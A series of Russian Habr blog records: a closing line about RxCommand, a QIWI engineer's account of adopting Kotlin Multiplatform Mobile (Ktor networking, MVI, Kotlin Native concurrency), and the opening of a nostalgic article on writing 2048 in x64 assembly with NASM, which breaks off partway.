*Кстати, вам не нужно использовать **RxVMS**, чтобы воспользоваться преимуществами **RxCommands**.*
Для получения дополнительной информации о `RxCommand` прочитайте [readme](https://pub.dartlang.org/packages/rx_command) пакета `rx_command`. | https://habr.com/ru/post/449872/ | null | ru | null |
# Как мы в QIWI внедряли Kotlin Multiplatform Mobile (KMM)
Привет, Хабр!
Меня зовут Кирилл Васильев, и я хотел бы рассказать, как мы в QIWI внедряли Kotlin Multiplatform Mobile (KMM).
КММ — это технология кроссплатформенной разработки, позволяющая писать общий код под основные платформы за исключением UI-слоя. Все продукты со временем накапливают очень большой технологический контекст; КММ, в свою очередь, позволяет его облегчить, делая компоненты технологического стека общими для команд и платформ. Такие технологии дают неоспоримые преимущества — возможность использовать ресурс каждого разработчика при создании новых фич, единый набор тестов, улучшение инженерных практик в командах и прочее.
### Как устроен проект с KMM?
Если вы задумываетесь о внедрении КММ в свои существующие проекты, стоит помнить о том, что iOS-командам, вероятно, потребуется время на закрытие вопросов по Kotlin и Gradle. Swift и Kotlin очень похожи, что в целом упрощает задачу.
Структура КММ-проекта устроена таким образом, что весь общий код содержится в отдельном shared модуле, который поделен на три группы исходников, так называемых source-set: сommon набор содержит общий для обеих платформ код, и два набора исходников под платформы. Последние могут использовать платформенные SDK и библиотеки, например, Foundation для iOS, и предоставлять общему коду доступ к их API. Это возможно за счет механизма expect/actual. Он предполагает, что если в common исходниках некоторая сущность – метод, класс, интерфейс или любая другая допустимая объявлена как expect, то компилятор потребует наличия ее actual реализации в платформенных исходниках. Именно actual реализация в дальнейшем будет использоваться на соответствующей платформе.
Учитывая специфику КММ, мы решили начать с низов: слоя данных, модели и начали двигаться “вверх” по слоям.
### Интеграция
#### Слой данных
КММ предлагает использовать для работы с сетью Ktor — асинхронный HTTP-клиент. Его кроссплатформенность достигается за счет использования платформенных движков.
Платформенная реализация `HttpClientEngine` передается в конструктор. И на этом все. Вы получаете готовый клиент, который можно сразу использовать. Ktor предлагает из коробки несколько готовых движков, в том числе под iOS и Android. Android-реализация использует внутри себя `HttpUrlConnection`, а iOS — `UrlRequest`.
Работа с сетью в приложениях всегда обрастает кучей логики — авторизацией, SSL-пиннингом, разного рода перехватчиками запросов и других сущностей. Залезать в это сходу не очень хотелось, и мы решили переиспользовать существующие на платформах сетевые решения через поставляемые платформами движки для Ktor.
Сетевой клиент, используемый для запросов к API, описан в common, движки для него поставляются из платформенных source-set.
С Android было легко — там мы используем OkHttp + Retrofit, а у Ktor есть готовый `OkHttpEngine`, в который можно передать существующий настроенный `OkHttp`. На выходе получаем готовый к использованию клиент:
Под iOS сделали свой движок для Ktor, который использует существующий на платформе клиент — для этого достаточно отнаследоваться от класса `HttpClientEngineBase` и переописать метод `execute`.
Движок через Swift-реализацию интерфейса-медиатора (мы назвали его `IosHttpRuntime` и описали в common source-set) проксирует вызов к существующему сетевому клиенту на iOS и возвращает респонс:
Схожая с Ktor движком конструкция с `execute`, `handler` для получения ответа от iOS-клиента и необходимые сущности для реквестов и респонсов.
Так выглядит Swift-реализация `IosHttpRuntime`:
`edgeService` — это существующий iOS-сервис для запросов к API. **Edge** — компонент инфраструктуры QIWI, балансировщик, проверяет авторизацию и проксирует вызовы к сервисам компании. EdgeService выполняет запрос, получает ответ и возвращает его через IosHttpRuntime обратно в common.
Так выглядит API на Ktor:
Очень похоже на то, что вы делаете через `OkHttp` и `Retrofit`. Выглядит лаконично и просто.
#### Слой представления
Иерархия классов базовой ViewModel, которую мы реализовали, включает в себя `expect` и `actual` реализации — Android требует наличия платформенных компонентов для работы с жизненным циклом.
Базовый класс ViewModel содержит стримы для ViewState и для навигации, и все необходимые коллбэки.
В наследнике мы реализовали формирование стрима с `ViewState`, навигацию, конструкции для связывания `UseCase` с `Action` и всю логику для реализации MVI паттерна.
После этого нам оставалось написать базовые классы недостающих MVI-компонентов — `UseCase` и `Reducer`.
Вот как это выглядит на примере избранных платежей. Эта фича предполагает три сценария: добавление, обновление или удаление избранного платежа. `UseCase` обращается к репозиторию, загружает данные и формирует `ViewState`, который передается во `ViewModel`, проходит через редьюсер и рендерится вьюхой.
### Проблемы
В процессе мы столкнулись с большим количеством проблем и наступили на все грабли, на которые только можно было.
Большая их часть возникла на стыке с iOS-платформой. Ожидаемо, ввиду сильной технологической разницы относительно Android, на которой все эти вещи, реализованные в КММ, уже довольно долго и успешно живут и прошли своеобразную обкатку. На момент нашей интеграции КММ фреймворк находился в активной фазе развития — обновления выходили буквально каждую неделю, и нам хотелось как можно скорее затащить их все в наш проект, потому что (помимо фиксов) они привносили очень много улучшений.
Но обо всем по порядку.
#### Зависимости
Синхронизации версий нужно уделять должное внимание, в противном случае можно поймать непредсказуемое поведение на платформе.
#### Concurrency
Куда без него. Модель многопоточности в Kotlin Native отличается от привычной нам модели в JVM. В JVM мы могли свободно шерить объекты между потоками, нам никто этого не запрещал. Ответственность за их безопасное изменение была на разработчике, оно достигалось стандартными инструментами синхронизации потоков: synchronize-блоками, мьютексами и подобным.
KMM, напротив, вводит два правила. Правило номер один — mutable state должен существовать только в рамках одного потока. И правило номер два — immutable state может свободно шериться между потоками. Например:
В первом случае понятно, что простой data class с двумя immutable val-полями удовлетворяют второму правилу и может свободно шериться между потоками, с этим проблем нет. Но встает вопрос: что делать с объектами, иммутабельность которых не гарантирована?
Во втором случае с CompanyInfo рантайм сам может проверить его иммутабельность и выдать ошибку в случае чего. Но нужно понимать, что это очень большие накладные расходы на перформанс. Поэтому вместо этого рантайм Kotlin Native вводит понятие frozen state. Рантайм каждому классу добавляет extension method, который называется freeze.
После вызова этого метода ваш объект становится замороженным. Что это значит? Рантайм гарантирует, что frozen объект 100% иммутабельный, и любая попытка его изменения приведет к исключению. Соответственно, все замороженные объекты вы можете легко шерить между потоками, поскольку иммутабельность гарантирована.
#### Библиотеки
Следующая проблема — это сторонние библиотеки с поддержкой КММ, а точнее полное их отсутствие на тот момент. Но сейчас ситуация совершенно иная: появился Kodein и Koin, кроссплатформенная реализация Realm, реализация reactive extensions от компании Badoo. А ребята из IceRockDev написали кучу библиотек, которые закрывают практически все потребности.
#### Crash Reports
Эта проблема наблюдалась на платформе iOS. Если на iOS вызывается Kotlin-код и он выдает исключения, а верхнеуровневый метод, который его вызвал из платформенного source-set, не помечен специальной аннотацией, то приложение просто крашится, и в Crashlytics отправляется очень странный неинформативный отчет вообще не из того места, где произошел exception.
Сейчас эта проблема решаема. Например, есть библиотека CrashKiOs, которая умеет правильно обрабатывать эти исключения, и ваши крашрепорты снова выглядят потрясающе.
#### Платформенные фичи
На тот момент КММ не предоставлял возможности получать дату, UUID. Но тут мы возвращаемся к механизму expect/actual, и все эти вещи могут быть спокойно отданы на откуп платформам.
### Выводы
КММ — кроссплатформенная среда разработки. Это общий код и одни тесты на обе платформы. Это круто — больше не будет разных тестов. И также это значит, что на платформах будет минимальное расхождение в поведении, поскольку практически все описано в общем коде. Фактически, в нем лежит вся фича. Это ведет к синхронизации их разработки на разных платформах — мы теперь в одной лодке.
Еще одно преимущество, которое стоит упомянуть, — это нативная производительность. Kotlin компилируется в Objective-C код на iOS и в bytecode на Android.
Для нас в QIWI это был очень крутой опыт: ребята с разных платформ работали вместе, продумывали решения, разбирались с проблемами. Поначалу было тяжело, но сейчас есть очень много вещей, которые закрывают практически все базовые потребности. Коммьюнити растет, пробелы закрываются, ребята из JetBrains не сидят без дела.
Думаю, выражу общую мысль людей, вовлеченных во все это — хотелось бы, чтобы эти технологии и дальше развивались и становились проще. Но делать просто — совсем не просто, и я хочу пожелать всем вовлеченным сил продолжать это дело. | https://habr.com/ru/post/658275/ | null | ru | null |
# Трясём стариной — или как вспомнить Ассемблер, если ты его учил 20 лет назад
Это — тёплая, ламповая статья об Ассемблере и разработке ПО. Здесь мы не будем пытаться писать убийцу Майкрософта или Андроида. Мы будем писать убийцу 2048. Здесь не будет докера и терраформа с кубером. Зато здесь вы сможете найти большое количество материалов по Ассемблеру, которые помогут вам вновь погрузиться в мир трёхбуквенных инструкций. Доставайте пивко, и поехали. (Саундтреком к этой статье можно считать [IBM 1401 a system manual](https://www.youtube.com/watch?v=a61K-RYCLRM))
[](https://habr.com/ru/company/ruvds/blog/579444/)
Недавно, было дело, сидел и ждал результатов какой-то конференции на одном из предприятий. Сидеть было скучно, и я вытащил мобильник, чтобы погрузиться в мир убивания времени. Но, к моему огорчению, мы были в месте с нереально слабым сигналом, и я понял, что нахожусь в том странном и непонятном мире, когда интернета нету. Ничего путного на мобиле у меня установлено не было, посему я переключил своё внимание на гостевой лаптоп. Внутрикорпоративный прокси спрашивал логин и пароль для интернета, коих у меня не имелось. Ступор. Я вспомнил 1990-е, когда интернет был только по модему и добывать его надо было через поход на почту или в «Интернет-кафе». Странное чувство.
К счастью, на вышеозначенном компьютере была обнаружена игрушка под названием 2048. Замечательно, подумал я, и погрузился в складывание кубиков на целых 30 минут. Время было убито чётко и резко. Когда пришла пора уходить, я попытался закрыть игрушку, и увидел, что она подвисла. Я по привычке запустил менеджер задач и хотел уже было убить несчастную, когда вдруг мои глаза увидели потребление 250-ти мегабайт оперативной памяти. Волосы встали дыбом под мышками, пока я пристреливал кобылку. Страшные 250 мегабайт оперативки не хотели вылезать из моей головы.
Я сел в машину и поехал домой. Во время поездки я только и думал о том, как можно было так раскормить 2048 до состояния, когда она будет пожирать 250 мегабайт оперативки. Ответ был достаточно прост. Зоркий глаз системщика увидел электрон, который запускал нагружённый яваскриптовый движок, который рендерил на экране 16 16-ти битовых чисел.
И я подумал, а почему-бы не сделать всё намного более компактно? Сколько битов тебе на самом деле надо, для того, чтобы хранить цифровое поле 2048?
Для начала обратимся к интернетам. Учитывая, что мы играем абсолютно правильную игру и все ставки на нас, то при самом хорошем расходе, мы не сможем набрать больше 65536. Ну, или если всё будет в нашу пользу, и мы будем получать блоки с четвёрками в 100 процентах случаев, то мы можем закончить с тайлом в 131072. Но это на грани фантастики.
Итак, у нас есть поле из 16-ти тайлов, размером до 131072, который умещается в Int. В зависимости от битности системы, int может быть 4 или 8 байт. То есть, 16\*4 = 64 байта, хватило бы для хранения всего игрового поля.
Хотя, на самом деле, это тоже жутко много. Мы ведь можем хранить степени двойки, так ведь?
`;00 = nothing
;01 = 2
;02 = 4
;03 = 8
;04 = 16
;05 = 32
;06 = 64
;07 = 128
;08 = 256
;09 = 512
;0a = 1024
;0b = 2048
;0c = 4096
;0d = 8192
;0e = 16384
;0f = 32768
;10 = 65536 - maximum with the highest number is 2
;11 = 131072 - maximum with the highest number 4
;12 = 262144 - impossible`
Ага, мы можем запихнуть каждую клетку поля в один байт. На самом деле, нам нужно всего лишь 16 байт, на то, чтобы хранить всё игровое поле. Можно пойти немного дальше и сказать, что случай, когда кто-то соберёт что-то больше 32768 — это граничный случай, и такого быть не может. Посему можно было бы запихнуть всё поле в полубайты, и сократить размер всего поля до восьми байт. Но это не очень удобно. (Если вы реально забыли бинарное и шестнадцатеричное счисление, то тут нужно просто сесть, погуглить и вспомнить его)
Итак, подумал я, если всё это можно запихнуть в 16 байт, то чего бы этим не заняться. И как же можно отказаться от возможности вспомнить мой первый язык программирования — Ассемблер.
**[flashback mode on]**

*Картинки детства. [Выпуск №45](https://xakep.ru/issues/xa/045/)*
Именно в этой статье я вычитал про разные компиляторы, нашёл мануалы и попробовал писать. Писалось плохо, потому что я понимал, что мне не хватает понимания основ, и нужен был какой-то фундамент, который позволил бы работать более стабильно.

*Ужасы детства. [Ссылка на издание](http://asmirvine.com/)*
Из всех сайтов, приведённых в примерах журнала Хакер, в живых не осталось ни одного. Но, не бойтесь, дело живо и инструкции публикуются. Вот [здесь](https://sonictk.github.io/asm_tutorial/), например, есть одно из самых подробных описаний работы с Ассемблером.
**[flashback mode off]**
Когда я добрался домой и сел за свой компьютер, я понял, пошёл вспоминать молодость. Как скомпилировать ассемблер? В своё время, когда мы всему этому учились, у нас был [TASM](https://sourceforge.net/projects/guitasm8086/), [MASM](https://docs.microsoft.com/en-us/cpp/assembler/masm/masm-for-x64-ml64-exe?view=msvc-160) и [MASM32](https://masm32.com/). Я лично пользовался последними двумя. В каждом ассемблере был линкер и сам компилятор. Из этих трёх проектов в живых остался только оригинальный MASM.
Для того чтобы его установить в 2021 году, надо сливать Visual Studio и устанавливать кучу оснасток, включая линкер. А для этого надо качать полтора гигабайта оснасток. И хотя я, конечно, нашёл статьи о том, как использовать [llvm-link вместо link](https://llvm.org/docs/GettingStartedVS.html) при работе с Ассемблером, там нужно то ещё скрещивание ужей с ежами и альбатросами. Такими непотребностями мы заниматься не будем.
Хорошо, в таком случае, что? С удивлением обнаружил, что большое количество курсов по Ассемблеру х64 написано для линукса. [YASM](https://yasm.tortall.net/) и [NASM](https://www.nasm.us/) там правят бал и работают просто прекрасно. Что хорошо для нас, NASM отлично запускается и работает на Windows. Типа того.
Запускается-то он, запускается, но [линкера](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%BE%D0%B2%D1%89%D0%B8%D0%BA) у него в комплекте нету. (По-русски этот линкер должен называться компоновщиком, но мне это непривычно и звать я его буду линкером или линковщиком). Придётся использовать [Майкрософтский линковщик](https://docs.microsoft.com/en-us/cpp/build/reference/linking?view=msvc-160), а как мы знаем, для его использования нам нужно качать гигабайты MSVS2021. Есть ещё [FASM](https://flatassembler.net/), но он какой-то непривычный, а в NASM бонусом идёт отличная система макросов.
Опять же, дружить всё это с llvm-link мне было очень занудно, потому что ни одна из инструкций не описывала того, как эту сакральную магию правильно применять.
Весь интернет пестрит рассказами про то, как прекрасен [MinGW](https://www.ics.uci.edu/~pattis/common/handouts/mingweclipse/mingw.html). Я же, будучи ленивым, пошёл по упрощённому пути и слил систему разработки [CodeBlocks](https://www.codeblocks.org/). Это IDE со всякими свистопипелками и, самое главное, наличием установленного MinGW.
Отлично, устанавливаем всё, добавляем в PATH и теперь мы можем компилировать, запуская:
```
nasm -f win64 -gcv8 -l test.lst test.asm
gcc test.obj -o test.exe -ggdb
```
Отлично! Давайте теперь сохраним данные в памяти:
```
stor db 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00
fmt db "%c %c %c %c", 0xd, 0xa,"%c %c %c %c", 0xd, 0xa,"%c %c %c %c", 0xd, 0xa,"%c %c %c %c", 0xd, 0xa, "-------",0xd, 0xa, 0
```
Вот наше игровое поле `stor`, а вот — беспощадное разбазаривание оперативной памяти — строка форматирования `fmt`, которая будет выводить это игровое поле на экран.
Соответственно, для того, чтобы обратиться к какой-либо клетке поля, мы можем считать байты следующим образом:
```
; byte addressing
; 00 00 00 00 [stor] [stor+1] [stor+2] [stor+3]
; 00 01 00 00 [stor+4] [stor+5] [stor+6] [stor+7]
; 00 01 00 00 [stor+8] [stor+9] [stor+a] [stor+b]
; 00 00 00 00 [stor+c] [stor+d] [stor+e] [stor+f]
```
Тут начинаем втягиваться в разницу того самого 16-ти битного ассемблера под ДОСом из страшного Хакера 2002 года и нашего 64х битного ассемблера прямиком из 2021.
У нас были регистры ax, bx и так далее, помните? Все они делились на две части: \_l \_h, типа al, ah для записи байта в верхнюю часть ax или в нижнюю его часть. Соответственно, al был восьми битовым, ax был 16-ти битовым, а если вы были счастливым обладателем нормального процессора, то вам был доступен eax для целых 32х бит. Хаха! Добро пожаловать в новые процессоры. У нас теперь есть rax для записи 64х бит.
